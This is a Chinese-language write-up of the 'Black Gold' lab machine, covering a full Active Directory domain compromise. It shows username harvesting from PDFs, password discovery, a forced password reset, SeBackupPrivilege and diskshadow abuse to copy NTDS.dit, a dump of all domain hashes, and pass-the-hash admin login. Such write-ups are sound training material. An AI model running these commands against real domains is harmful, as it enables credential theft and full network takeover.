靶场:The Hackers Labs
地址:https://thehackerslabs.com/black-gold/
系统:Windows
内容:pdfgrep,AD常用操作,diskshadow
首先扫描端口。
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Neptune
|_http-server-header: Microsoft-IIS/10.0
|_http-favicon: Unknown favicon MD5: 40687F51E948B80EE92FA92DDBCA8283
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-13 06:47:32Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: neptune.thl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: neptune.thl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
57322/tcp open msrpc Microsoft Windows RPC
57324/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
57325/tcp open msrpc Microsoft Windows RPC
57335/tcp open msrpc Microsoft Windows RPC
57344/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:47:C0:97 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:47:c0:97 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
| Names:
| NEPTUNE<00> Flags: <group><active>
| DC01<00> Flags: <unique><active>
| NEPTUNE<1c> Flags: <group><active>
| DC01<20> Flags: <unique><active>
|_ NEPTUNE<1b> Flags: <unique><active>
|_clock-skew: -2s
| smb2-time:
| date: 2025-03-13T06:48:41
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required根据扫描结果,将DC01.neptune.thl和neptune.thl加入hosts。
进行信息收集,smb无法进行空账户枚举;80端口没有其它的vhosts。
80端口目录扫描情况如下。
~/D/b $gobuster dir -u http://$IP -t 20 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x .html,.asp,.aspx,.txt -b 401,403,404,500 -o 80.log
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.10
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
[+] Negative Status codes: 401,403,404,500
[+] User Agent: gobuster/3.6
[+] Extensions: html,asp,aspx,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 151] [--> http://192.168.56.10/images/]
/js (Status: 301) [Size: 147] [--> http://192.168.56.10/js/]
/index.html (Status: 200) [Size: 25680]
/css (Status: 301) [Size: 148] [--> http://192.168.56.10/css/]
/contact.html (Status: 200) [Size: 9313]
/docs (Status: 301) [Size: 149] [--> http://192.168.56.10/docs/]
/about.html (Status: 200) [Size: 8948]
/Images (Status: 301) [Size: 151] [--> http://192.168.56.10/Images/]
/service.html (Status: 200) [Size: 12848]
/. (Status: 200) [Size: 25680]
/fonts (Status: 301) [Size: 150] [--> http://192.168.56.10/fonts/]
/CSS (Status: 301) [Size: 148] [--> http://192.168.56.10/CSS/]
/Contact.html (Status: 200) [Size: 9313]
/JS (Status: 301) [Size: 147] [--> http://192.168.56.10/JS/]
/Service.html (Status: 200) [Size: 12848]
/About.html (Status: 200) [Size: 8948]
/Css (Status: 301) [Size: 148] [--> http://192.168.56.10/Css/]
/Js (Status: 301) [Size: 147] [--> http://192.168.56.10/Js/]
/Index.html (Status: 200) [Size: 25680]
/Docs (Status: 301) [Size: 149] [--> http://192.168.56.10/Docs/]
/IMAGES (Status: 301) [Size: 151] [--> http://192.168.56.10/IMAGES/]
/Fonts (Status: 301) [Size: 150] [--> http://192.168.56.10/Fonts/]
/DOCS (Status: 301) [Size: 149] [--> http://192.168.56.10/DOCS/]
/ABOUT.html (Status: 200) [Size: 8948]
/CONTACT.html (Status: 200) [Size: 9313]
/INDEX.html (Status: 200) [Size: 25680]
/SERVICE.html (Status: 200) [Size: 12848]
/DOCs (Status: 301) [Size: 149] [--> http://192.168.56.10/DOCs/]
/FONTS (Status: 301) [Size: 150] [--> http://192.168.56.10/FONTS/]
/jS (Status: 301) [Size: 147] [--> http://192.168.56.10/jS/]kerbrute直接使用seclists的字典无法爆出用户名,说明可能采用了英文全名/简写的形式。
注意到首页的pdf格式,为2024-02-15.pdf,我们可以将所有的pdf下载下来。
~/D/b/d $BASE_URL="http://neptune.thl/docs/"; curr_date="2024-01-01"; end_date="2025-03-13"; while [[ "$curr_date" != "$end_date" ]]; do echo "${curr_date}.pdf"; wget "${BASE_URL}${curr_date}.pdf"; curr_date=$(date -d "$curr_date +1 day" "+%Y-%m-%d"); done然后使用exiftool提取出所有的用户名。
~/D/b/d $exiftool -Creator -s3 *.pdf | grep -v '^========' |sort | uniq > names.txt
~/D/b/d $cat names.txt
...
William.Miller
William.Rodriguez
William.Smith
William.Wilson以这个names.txt为字典爆破,可以得到一个有效用户名。
~/D/b $kerbrute_linux_amd64 userenum -d neptune.thl --dc $IP names.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/13/25 - Ronnie Flathers @ropnop
2025/03/13 08:53:39 > Using KDC(s):
2025/03/13 08:53:39 > 192.168.56.10:88
2025/03/13 08:53:39 > [+] VALID USERNAME: Lucas.Miller@neptune.thl
2025/03/13 08:53:39 > Done! Tested 62 usernames (1 valid) in 0.029 seconds可惜lucas.miller没有设置NP。
~/D/b $impacket-GetNPUsers neptune.thl/ -no-pass -usersfile names.txt -dc-ip $IP |grep -v 'Client not found'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User Lucas.Miller doesn't have UF_DONT_REQUIRE_PREAUTH setlucas的密码在rockyou中也爆破不出来,还得在pdf文件中查找信息。
~/D/b/d $pdfgrep -i lucas ./*
./2023-01-12.pdf:Estimado Lucas Miller,
./2023-01-12.pdf: ● Nombre de usuario (Usuario AD): lucas.miller@neptune.thl打开这个pdf,可以得到lucas的密码。
~/D/b $/opt/check_auth.sh -u Lucas.Miller -p E@6q%TnR7UEQSXywr8^@ $IP
Running: netexec smb 192.168.56.10 -u Lucas.Miller -p E@6q%TnR7UEQSXywr8^@
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:neptune.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 DC01 [+] neptune.thl\Lucas.Miller:E@6q%TnR7UEQSXywr8^@
----------------------------------------
Running: netexec winrm 192.168.56.10 -u Lucas.Miller -p E@6q%TnR7UEQSXywr8^@
WINRM 192.168.56.10 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:neptune.thl)
WINRM 192.168.56.10 5985 DC01 [-] neptune.thl\Lucas.Miller:E@6q%TnR7UEQSXywr8^@
----------------------------------------
Running: netexec ldap 192.168.56.10 -u Lucas.Miller -p E@6q%TnR7UEQSXywr8^@
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:neptune.thl) (signing:True) (SMBv1:False)
LDAP 192.168.56.10 389 DC01 [+] neptune.thl\Lucas.Miller:E@6q%TnR7UEQSXywr8^@
----------------------------------------现在可以收集一波bloodhound信息。
~/D/b $netexec ldap $IP -u Lucas.Miller -p E@6q%TnR7UEQSXywr8^@ --bloodhound --collection All --dns-server $IP
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:neptune.thl) (signing:True) (SMBv1:False)
LDAP 192.168.56.10 389 DC01 [+] neptune.thl\Lucas.Miller:E@6q%TnR7UEQSXywr8^@
LDAP 192.168.56.10 389 DC01 Resolved collection methods: psremote, group, trusts, dcom, session, acl, rdp, container, localadmin, objectprops
LDAP 192.168.56.10 389 DC01 Done in 00M 00S
LDAP 192.168.56.10 389 DC01 Compressing output into /home/kali/.nxc/logs/DC01_192.168.56.10_2025-03-13_101522_bloodhound.zip现在可以查看域用户了。
~/D/b $rpcclient -U 'Lucas.Miller%E@6q%TnR7UEQSXywr8^@' $IP -c "enumdomusers"
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[lucas.miller] rid:[0x451]
user:[victor.rodriguez] rid:[0x452]
user:[emma.johnson] rid:[0x453]
user:[thomas.brown] rid:[0x454]查看域用户信息,得到victor的密码。
~/D/b $rpcclient -U 'Lucas.Miller%E@6q%TnR7UEQSXywr8^@' $IP -c "querydispinfo"
index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0xfb5 RID: 0x453 acb: 0x00000210 Account: emma.johnson Name: Emma Johnson Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xf11 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0xfb3 RID: 0x451 acb: 0x00000210 Account: lucas.miller Name: Lucas Miller Desc: (null)
index: 0xfb6 RID: 0x454 acb: 0x00000210 Account: thomas.brown Name: Thomas Brown Desc: (null)
index: 0xfb4 RID: 0x452 acb: 0x00000210 Account: victor.rodriguez Name: Victor Rodriguez Desc: My Password is H5gVCzzZkzJ#wGsT8u1$在bloodhound中可以看到victor属于IT组,查看smb共享,现在可以读取IT文件夹。
~/D/b $crackmapexec smb $IP -u victor.rodriguez -p 'H5gVCzzZkzJ#wGsT8u1$' --shares
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:neptune.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 DC01 [+] neptune.thl\victor.rodriguez:H5gVCzzZkzJ#wGsT8u1$
SMB 192.168.56.10 445 DC01 [+] Enumerated shares
SMB 192.168.56.10 445 DC01 Share Permissions Remark
SMB 192.168.56.10 445 DC01 ----- ----------- ------
SMB 192.168.56.10 445 DC01 ADMIN$ Remote Admin
SMB 192.168.56.10 445 DC01 C$ Default share
SMB 192.168.56.10 445 DC01 E$ Default share
SMB 192.168.56.10 445 DC01 IPC$ READ Remote IPC
SMB 192.168.56.10 445 DC01 IT READ
SMB 192.168.56.10 445 DC01 NETLOGON READ Logon server share
SMB 192.168.56.10 445 DC01 SYSVOL READ Logon server share查看IT文件夹下的内容,得到一个powershell脚本。
~/D/b $impacket-smbclient victor.rodriguez:'H5gVCzzZkzJ#wGsT8u1$'@neptune.thl -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
E$
IPC$
IT
NETLOGON
SYSVOL
# use IT
# ls
drw-rw-rw- 0 Thu Feb 27 19:38:34 2025 .
drw-rw-rw- 0 Thu Feb 27 20:52:00 2025 ..
drw-rw-rw- 0 Thu Feb 27 19:38:34 2025 Scripts
# cd Scripts
# ls
drw-rw-rw- 0 Thu Feb 27 19:38:34 2025 .
drw-rw-rw- 0 Thu Feb 27 19:38:34 2025 ..
-rw-rw-rw- 1957 Thu Feb 27 19:38:34 2025 backup.ps1
# get backup.ps1脚本里有emma用户的密码,且emma用户有winrm权限。
~/D/b $/opt/check_auth.sh -u emma.johnson -p 'sb9TVndq8N@tUVMmP2@#' $IP
Running: netexec smb 192.168.56.10 -u emma.johnson -p sb9TVndq8N@tUVMmP2@#
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:neptune.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 DC01 [+] neptune.thl\emma.johnson:sb9TVndq8N@tUVMmP2@#
----------------------------------------
Running: netexec winrm 192.168.56.10 -u emma.johnson -p sb9TVndq8N@tUVMmP2@#
WINRM 192.168.56.10 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:neptune.thl)
WINRM 192.168.56.10 5985 DC01 [+] neptune.thl\emma.johnson:sb9TVndq8N@tUVMmP2@# (Pwn3d!)
----------------------------------------
Running: netexec ldap 192.168.56.10 -u emma.johnson -p sb9TVndq8N@tUVMmP2@#
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:neptune.thl) (signing:True) (SMBv1:False)
LDAP 192.168.56.10 389 DC01 [+] neptune.thl\emma.johnson:sb9TVndq8N@tUVMmP2@#

----------------------------------------有了emma用户以后,查看bloodhound,应该有对thomas用户的ForceChangePassword的权限。
如果没有出现这个权限,请重新导入靶机。是的,你没有看错,第一次打靶机的时候就是没有这个权限,根据murrusko的提示,再导入了一次,就有了!
修改thomas的密码。
~/D/b $net rpc password "thomas.brown" "newP@ssword2022" -U neptune.thl/emma.johnson%'sb9TVndq8N@tUVMmP2@#' -S dc01.neptune.thl如果emma没有修改thomas密码权限的话,运行会报错。
~/D/b $net rpc password "thomas.brown" "newP@ssword2022" -U neptune.thl/emma.johnson%'sb9TVndq8N@tUVMmP2@#' -S dc01.neptune.thl
Failed to set password for 'thomas.brown' with error: Access is denied..验证一下,确实修改成功。
~/D/b $/opt/check_auth.sh -u thomas.brown -p newP@ssword2022 $IP
Running: netexec smb 192.168.56.10 -u thomas.brown -p newP@ssword2022
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:neptune.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 DC01 [+] neptune.thl\thomas.brown:newP@ssword2022
----------------------------------------
Running: netexec winrm 192.168.56.10 -u thomas.brown -p newP@ssword2022
WINRM 192.168.56.10 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:neptune.thl)
WINRM 192.168.56.10 5985 DC01 [+] neptune.thl\thomas.brown:newP@ssword2022 (Pwn3d!)
----------------------------------------
Running: netexec ldap 192.168.56.10 -u thomas.brown -p newP@ssword2022
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:neptune.thl) (signing:True) (SMBv1:False)
LDAP 192.168.56.10 389 DC01 [+] neptune.thl\thomas.brown:newP@ssword2022 (Pwn3d!)
----------------------------------------然后可以以thomas的身份登录shell。
~/D/b $evil-winrm -i $IP -u thomas.brown -p newP@ssword2022
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled下面利用SeBackupPrivilege权限,使用diskshadow得到root。运行下面的代码,生成diskshadow.txt。
echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
echo "set metadata C:\\Windows\\Temp\\meta.cab" | out-file ./diskshadow.txt -encoding ascii -append
echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
echo "create" | out-file ./diskshadow.txt -encoding ascii -append
echo "expose %temp% H:" | out-file ./diskshadow.txt -encoding ascii -append然后在H盘建立系统盘的卷影复本。
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> diskshadow /s diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 3/13/2025 8:54:36 PM
-> set context persistent nowriters
-> set metadata C:\\Windows\\Temp\\meta.cab
The existing file will be overwritten.
-> add volume c: alias temp
-> create
Alias temp for shadow ID {3460d861-ae79-42f8-8487-05ac292fdd26} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {0566e77a-6f5c-4584-9b3b-765165a51163} set as environment variable.
Querying all shadow copies with the shadow copy set ID {0566e77a-6f5c-4584-9b3b-765165a51163}
* Shadow copy ID = {3460d861-ae79-42f8-8487-05ac292fdd26} %temp%
- Shadow copy set: {0566e77a-6f5c-4584-9b3b-765165a51163} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{c2f9909f-0000-0000-0000-100000000000}\ [C:\]
- Creation time: 3/13/2025 8:54:37 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
- Originating machine: DC01.neptune.thl
- Service machine: DC01.neptune.thl
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %temp% H:
-> %temp% = {3460d861-ae79-42f8-8487-05ac292fdd26}
The shadow copy was successfully exposed as H:\.
->接下来的方法同blackfield的WP,从https://github.com/giuliano108/SeBackupPrivilege 网站上下载SeBackupPrivilegeCmdLets.dll和SeBackupPrivilegeUtils.dll两个文件并上传。
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> import-module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> Copy-FileSeBackupPrivilege h:\windows\ntds\ntds.dit .\NTDS
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> Copy-FileSeBackupPrivilege h:\windows\system32\config\SYSTEM .\SYSTEM获取到NTDS和SYSTEM后,下载到本地。
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> download NTDS
Info: Downloading C:\Users\thomas.brown\Documents\NTDS to NTDS
Info: Download successful!
*Evil-WinRM* PS C:\Users\thomas.brown\Documents> download SYSTEM
Info: Downloading C:\Users\thomas.brown\Documents\SYSTEM to SYSTEM
Info: Download successful!本地解密得到系统账户的hash。
~/D/b $impacket-secretsdump LOCAL -system SYSTEM -ntds NTDS
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x9a6eda47674d4ed68313ddc1c8f9ca5b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 5e8a0e9e33e9b3e49f0767e39f3e7d29
[*] Reading and decrypting hashes from NTDS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3a79fceda1024c1344c493c1f6e4c6c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:0e0e9e9b2d198f0988bb046450ae8197:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cdf274ce9ec9f879a8628fb04fec328d:::
neptune.thl\lucas.miller:1105:aad3b435b51404eeaad3b435b51404ee:56154d1fd4584ab98e61ea03f04e3a5c:::
neptune.thl\victor.rodriguez:1106:aad3b435b51404eeaad3b435b51404ee:8db2402812596e4ee8de3cfd342080cb:::
neptune.thl\emma.johnson:1107:aad3b435b51404eeaad3b435b51404ee:f08cf9706d0cd39f0724d4d77a43ef20:::
neptune.thl\thomas.brown:1108:aad3b435b51404eeaad3b435b51404ee:a97af7a0313e8f11f6a6f8b3916c6570:::
[*] Kerberos keys from NTDS
Administrator:aes256-cts-hmac-sha1-96:0642f2a9f255f8e6bfb9cd827e0897605d6fe9324d3fda7ca7ce41e4ca2a00a2
Administrator:aes128-cts-hmac-sha1-96:88e7d25adb8ae1ca38cf476306cc32e7
Administrator:des-cbc-md5:5e469161b5b52adf
DC01$:aes256-cts-hmac-sha1-96:6f3f7f3cc6992fcf1d2336d4a4ec82b11a8318a664a48abd64c72a12760312be
DC01$:aes128-cts-hmac-sha1-96:49bb4efcce6f8fe2871043cb2dccba50
DC01$:des-cbc-md5:9d34e5d9e9b0973d
krbtgt:aes256-cts-hmac-sha1-96:8185b80ffe2ac9852ff781f177829871396e7a9d1b9573229a7103c85fa94591
krbtgt:aes128-cts-hmac-sha1-96:c704596e73d5132b8c0d4eda9623bd8a
krbtgt:des-cbc-md5:7f23a49d3d94feae
neptune.thl\lucas.miller:aes256-cts-hmac-sha1-96:fef49d0e477adde08160ee2fb46a3f09fafec3eb4086098ae289e703db1b29a1
neptune.thl\lucas.miller:aes128-cts-hmac-sha1-96:9d773ecedad0dd144d366d07cbdb8fd8
neptune.thl\lucas.miller:des-cbc-md5:d01ab9ef2c8a13f2
neptune.thl\victor.rodriguez:aes256-cts-hmac-sha1-96:53da4cfdece959fed22f2485555b0b8ae5d2dc442c307a5a8e537a03be0622a9
neptune.thl\victor.rodriguez:aes128-cts-hmac-sha1-96:7d6304d35d89975bd0425b986e2405a2
neptune.thl\victor.rodriguez:des-cbc-md5:ea6efd6ecb803d9b
neptune.thl\emma.johnson:aes256-cts-hmac-sha1-96:228e7f3e7d8b1d7aa7d989df37fb5ca70672076c5e2691ee0724b2b99fa02a6e
neptune.thl\emma.johnson:aes128-cts-hmac-sha1-96:7bbfc3c1d6a07a367ad76204d92fb7cd
neptune.thl\emma.johnson:des-cbc-md5:9197b3b0518aea89
neptune.thl\thomas.brown:aes256-cts-hmac-sha1-96:1186489678902eb9afbe7f4637f650ea419f7965dc242d431ea3414169c96ef8
neptune.thl\thomas.brown:aes128-cts-hmac-sha1-96:a5cd3863dd9652fbfbe8891dcc46d02f
neptune.thl\thomas.brown:des-cbc-md5:5ed0cb83104aa2e3
[*] Cleaning up...最后以administrator身份登录shell。
~/D/b $evil-winrm -i $IP -u administrator -H 3a79fceda1024c1344c493c1f6e4c6c0
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
neptune\administrator